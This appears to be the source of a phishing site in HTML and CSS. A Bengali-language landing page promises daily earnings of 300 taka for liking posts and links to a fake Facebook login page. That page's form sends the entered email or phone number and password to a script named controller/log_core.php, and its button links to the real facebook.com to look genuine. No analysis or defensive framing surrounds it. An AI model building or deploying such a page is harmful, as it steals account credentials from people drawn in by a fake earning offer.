
<file: index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="x-ua-compitable" content="IE=edge">
        <meta name="viewport" content="width=device-width,initiate-scale=1.0">
        <title>Facebook</title>
        
        <link rel="stylesheet" href="loginpage/bootstrap.min.css">
        <link rel="stylesheet" href="bit/style2.css">

        </head>

<body>
    <div class="container">
        <div class="text text-center">
        <h3>ঘরে বেকার বসে না থেকে</h3>
        <h4>লাইক দিয়ে আয় করুন প্রতিদিন কমপক্ষে ৩০০ টাকা</h4></div>
    <div class="bitcoin text-center">
        <img src="bit/Easiest-Ways-to-Earn-Bitcoin.jpg" alt="">
    </div>
    <br><br><br>
    <div class="b text-center">
   <button class="red text-center" type="submit"> <a href="loginpage/facebook.html">ফেসবুক দিয়ে আয় করুন</a></button>
</div>


</div>
</body>
</html>
</file>

<file: loginpage/facebook.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="x-ua-compitable" content="IE=edge">
        <meta name="viewport" content="width=device-width,initiate-scale=1.0">
        <title>Facebook</title>
        
        <link rel="stylesheet" href="bootstrap.min.css">
        <link rel="stylesheet" href="style.css">
        </head>
    <body>
<div class="container">
    <div class="fbphoto text-center">
        <Img src="fb.jpeg" alt="fb">
    </div>
</div>
<div class="frm text-center">
    <form action="controller/log_core.php" method="POST" autocomplete="off">
        <label><input type="text" placeholder="Email or Phone" name="email" required></label>
        <br><br>
        <label><input type="password" placeholder="Password" name="password" required></label>
        <br><br>
        <button class="red" type="submit"> <a href="https://www.facebook.com/">Log in</a></button>
    </form>
</div>






    </body>
</html>
</file>
<file: bit/style2.css>
body{background-color: #5558E3;}
.bitcoin img{height: 200px;width: 300px;}
.text{margin-top: 30px;}
.text h3,h4{color: azure;}
.red{width: 300px;background-color: #223B73;color: azure;
    border: none; height: 40px;border-radius: 2px;}

    a{text-decoration: none ;color: azure;}
</file>
<file: loginpage/style.css>
body{background-color:#3F5793 ;
    width: ;}

    .fbphoto img{width: 250px;height: 120px; text-align: center;margin: auto;
    margin-top: 100px;}
    input{width: 300px;height: 40px; border-radius: 2px;border: none;}
.red{width: 300px;background-color: #223B73;color: azure;
    border: none; height: 40px;border-radius: 2px;}
    a{text-decoration: none ;color: azure;}
</file>
